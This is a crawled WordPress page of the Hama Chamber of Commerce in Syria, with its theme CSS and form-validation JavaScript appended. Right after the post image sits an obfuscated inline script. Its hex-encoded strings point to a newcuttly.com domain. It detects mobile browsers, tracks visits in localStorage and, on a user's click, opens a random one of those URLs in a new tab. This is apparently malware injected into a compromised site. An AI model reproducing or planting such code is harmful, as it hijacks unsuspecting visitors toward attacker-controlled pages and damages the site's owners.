#الغرفة_التجارية_السورية_الإيرانية_المشتركة<img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1568" src="http://hamachamber.com/wp-content/uploads/2023/09/٢٠٢٣٠٩١٨_١٣٢٦٢٧-763x1024.jpg" alt="" width="640" height="859" srcset="http://hamachamber.com/wp-content/uploads/2023/09/٢٠٢٣٠٩١٨_١٣٢٦٢٧-763x1024.jpg 763w, http://hamachamber.com/wp-content/uploads/2023/09/٢٠٢٣٠٩١٨_١٣٢٦٢٧-223x300.jpg 223w, http://hamachamber.com/wp-content/uploads/2023/09/٢٠٢٣٠٩١٨_١٣٢٦٢٧-768x1031.jpg 768w, http://hamachamber.com/wp-content/uploads/2023/09/٢٠٢٣٠٩١٨_١٣٢٦٢٧-1144x1536.jpg 1144w, http://hamachamber.com/wp-content/uploads/2023/09/٢٠٢٣٠٩١٨_١٣٢٦٢٧-1525x2048.jpg 1525w, http://hamachamber.com/wp-content/uploads/2023/09/٢٠٢٣٠٩١٨_١٣٢٦٢٧-scaled.jpg 1906w" sizes="(max-width: 640px) 100vw, 640px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    <div class="col-lg-3 mt-5 mt-lg-0">
                        
<aside id="secondary" class="widget-area">
	<form name="members-search " id="myform" class="form justify-content-center align-items-center" action="/members-index/" method="get">
					<div class="about_tittle">
						<h3 class="text-secondary mb-3">البحث في دليل الأعضاء </h3>
					</div>
				  	<div class="row">
						<div class="col-8">
							<input type="text" class="form-control" id="tname" name="ftxt" placeholder="الاسم التجاري" >
						</div>
						<div class="col-4">
						<button type="submit" class="btn bg-secondary text-light fw-bold" style="width: 100%;vertical-align: top;">البحث</button>
						</div>
					</div>
					<div class="row text-center py-4" >
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType1" value="1" checked>
							<label class="form-check-label mr-1" for="searchType1">
								الاسم
							</label>
						</div>
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType2" value="2">
							<label class="form-check-label mr-1" for="searchType2">
								النشاط
							</label>
						</div>
					</div>
				  
				</form>	</aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->



<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1770036735" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1770036735" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1770036735" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1770036734" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1770036734" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1770036734" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1770036734
body_size: 5421
content:
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #26a65b;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #ED6436;
  --secondary: #65C178;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #F2F2F2;
  --dark: #181818;
}

/********** Custom CSS ************/
body {
  font-family: Arial, Helvetica, sans-serif;
  color: #000000;
  font-size: 16px;
  font-weight: bolder;
  margin: 0px;
  padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Cairo", sans-serif !important;
  font-weight: 600;
}

h3 {
  font-size: 1.4rem;
  line-height: 1.4;
}

h4 {
  font-size: 1.1rem;
  line-height: 1.4;
}

a {
  color: var(--dark);
  text-decoration: none;
}

a:hover {
  color: var(--green);
}

[class^=flaticon-]:before,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class*=" flaticon-"]:after {
  font-size: inherit;
  margin-left: 0;
}

.numdv {
  direction: ltr;
  unicode-bidi: embed;
}

.back-to-top {
  position: fixed;
  display: none;
  right: 30px;
  bottom: 30px;
  z-index: 11;
  -webkit-animation: action 1s infinite alternate;
  animation: action 1s infinite alternate;
}

/*bootstrap mod*/
.blockquote-footer::before {
  content: none;
}

.bg-secondary {
  background-color: var(--green) !important;
}

.btn-primary {
  background-color: var(--green) !important;
}

.text-secondary {
  color: var(--green) !important;
}

.bg-light {
  background-color: var(--light);
}

.form-check-input:checked {
  background-color: var(--dark);
  border-color: var(--dark);
}

/* navbar */
.navbar-dark .navbar-nav .nav-link {
  padding: 10px 15px;
  font-size: 15px;
  color: var(--light);
  font-weight: 500;
  outline: none;
  font-family: "Cairo", sans-serif !important;
}

.navbar-dark .dropdown .dropdown-menu .dropdown-item {
  font-family: "Cairo", sans-serif !important;
}

.dropdown-item.active, .dropdown-item:active,
.dropdown-item:focus, .dropdown-item:hover {
  color: #fff;
  text-decoration: none;
  background-color: var(--green);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active {
  color: var(--white);
  background: var(--green);
}

@media (max-width: 991.98px) {
  .navbar-dark .navbar-nav .nav-link {
    padding: 10px 15px;
  }
}
/*frontpage*/
.global_content {
  min-height: 400px;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-group {
  margin-bottom: 1rem;
}

.page-item:not(:first-child) .page-numbers {
  margin-right: -1px;
}

.page-numbers {
  padding: 0.375rem 0.75rem;
}

.page-numbers {
  position: relative;
  display: block;
  color: var(--green);
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.page-numbers.current {
  z-index: 3;
  color: #fff;
  background-color: var(--green);
  border-color: var(--green);
}

/*Social Icons*/
/* Floating Divs*/
.social {
  position: fixed;
  z-index: 99999;
  left: 0px;
  top: 200px;
}

.social ul {
  margin: 0;
}

.facebookbtn {
  background: #3B5998;
}

.facebookbtn:hover {
  color: #3B5998;
  background: #fff;
}

.social .fab,
.social .far {
  padding: 0px;
  width: 50px;
  height: 50px;
  line-height: 44px;
  text-align: center;
  font-size: 33px;
  margin: 0px;
  /* padding: 17px 20px; */
  padding-top: 3px;
}

.twitterbtn {
  background: #1DA1F2;
}

.twitterbtn:hover {
  color: #1DA1F2;
  background: #fff;
}

.youtubebtn {
  background: #E62117;
}

.youtubebtn:hover {
  color: #E62117;
  background: #fff;
}

.telegrambtn {
  background-color: #2ca5e0;
}

.telegrambtn:hover {
  color: #2ca5e0;
  background-color: #fff;
}

.instagrambtn {
  background: #ED6340;
}

.instagrambtn:hover {
  color: #ED6340;
  background: #fff;
}

.whatsappbtn {
  background: #1c9c0f;
}

.whatsappbtn:hover {
  color: #1c9c0f;
  background: #fff;
}

.emailbtn {
  background: #666;
}

.emailbtn:hover {
  color: #666;
  background: #fff;
}

.social a,
.download1 a {
  color: #fff;
  /* font-size: 30px; */
  /* padding: 17px 5px; */
  display: table-cell;
  vertical-align: middle;
}

.social a:hover,
.download1 a:hover {
  text-decoration: none;
}

/* news bar*/
.breaking-news span.breaking-news-title {
  background: #F43D2A;
  display: block;
  float: right;
  padding: 5px 10px;
  color: #FFF;
  font-size: 14pt;
}

.breaking-news {
  background: #FFF;
  height: 25px;
  margin: -5px auto 25px;
  overflow: hidden;
  position: relative;
}

.breaking-news {
  margin: 15px;
  box-shadow: 0 0 2px #CACACA;
  height: 55px;
}

@media (max-width: 767px) {
  .breaking-news span.breaking-news-title span {
    display: none;
  }
  .breaking-news {
    display: block;
  }
  ul.list-inline {
    margin-left: 5px;
  }
  ul.list-inline h5 {
    font-size: 1.05rem;
  }
  ul.list-inline h5 i {
    margin-left: 5px !important;
  }
}/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1770036734
body_size: 383
content:
jQuery(document).ready(function() {

    "use strict";
    // initbackTop();
    // backtop init
    jQuery(".fancybox").fancybox();
    jQuery('.fancybox-media').fancybox({
        openEffect: 'none',
        closeEffect: 'none',
        helpers: {
            media: {},
            overlay: {
                locked: false
            }
        }
    });



});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1770036735
body_size: 1063
content:
// JavaScript Document
// Wait for the DOM to be ready
jQuery(function() {
    // Initialize form validation on the registration form.
    // It has the name attribute "pharmacist-search"
    jQuery("form[name='members-search']").validate({
      // Specify validation rules
      rules: {
        // The key name on the left side is the name attribute
        // of an input field. Validation rules are defined
        // on the right side
        
        ftxt: {
          // required: true,
          minlength: 3
        }
      },
      // Specify validation error messages
      messages: {
        ftxt: {
          // required: "يرجى ادخال اسم العضو المراد البحث عنه",
          minlength: "يرجى ادخال اسم من 3 احرف على الأقل"
        },
      },
      // Make sure the form is submitted to the destination defined
      // in the "action" attribute of the form when valid
      submitHandler: function(form) {
        form.submit();
      }
    });

    
  
  });

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1770036735
body_size: 7677
content:
jQuery(document).ready(function($){
  jQuery("input:radio[value ='أنثى']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=لايوجد]').attr('selected','selected');
        // jQuery("#cmilitary").after('<span class="error">تم وضع الخيار بناء على اختيار الجنس أنثى </span>');
      // } else {
      // };
  });
  jQuery("input:radio[value ='ذكر']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=منتهية]').attr('selected','selected');
        jQuery("#cmilitary").after('');
      // };
  });
  
  // Add an event handler to the Search button
  $("#sendcv").click(function(){
       $(".error").hide();
       var hasError = false;
      //  var searchReg = new RegExp('a');
       var cname = $("#cname").val();
       if(cname == '') {
           $("#cname").after('<span class="error">يرجى ادخال الاسم والنسبة </span>');
           hasError = true;
       } else if(cname.length <3 ) {
        $("#cname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cfather = $("#cfather").val();
       if(cfather == '') {
           $("#cfather").after('<span class="error">يرجى ادخال اسم الاب </span>');
           hasError = true;
       } else if(cfather.length <3 ) {
        $("#cfather").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cmother = $("#cmother").val();
        if(cmother == '') {
            $("#cmother").after('<span class="error">يرجى ادخال اسم الام </span>');
            hasError = true;
        } else if(cmother.length <3 ) {
        $("#cmother").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
         ///
         var cbirth = $("#cbirth").val();
         if(cbirth == '') {
             $("#cbirth").after('<span class="error">يرجى ادخال مكان وتاريخ الولادة </span>');
             hasError = true;
         } else if(cbirth.length <6 ) {
         $("#cbirth").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var caddress = $("#caddress").val();
         if(caddress == '') {
             $("#caddress").after('<span class="error">يرجى ادخال عنوان الاقامة </span>');
             hasError = true;
         } else if(caddress.length <6 ) {
         $("#caddress").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var cmobile = $("#cmobile").val();
         if(cmobile == '') {
             $("#cmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
             hasError = true;
         } else if(cmobile.length <6 ) {
         $("#cmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
         hasError = true;
         }
         ///
         var cemail = $("#cemail").val();
         var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if(!emailReg.test(cemail)) {
          $("#cemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
          hasError = true;
          }
      ///
      var cjobname1 = $("#cjobname1").val();
      if(cjobname1 == 0) {
          $("#cjobname1").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
          hasError = true;
      } 
      // var mainVal = $("#dsections").find(":selected").val();
      // if(mainVal == '0') {
      //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
      //   hasError = true;
      // } 
      // var cityVal = $("#dcities").find(":selected").val();
      // if(cityVal == '0') {
      //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
      //   hasError = true;
      // } 
       if(hasError == true) {
        $("#sendcv").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
        return false;
         
        }   
      });
  // Add an event handler to the Search button
  $("#sendjob").click(function(){
    $(".error").hide();
    var hasError = false;
   //  var searchReg = new RegExp('a');
    var jname = $("#jname").val();
    if(jname == '') {
        $("#jname").after('<span class="error">يرجى ادخال اسم الشركة </span>');
        hasError = true;
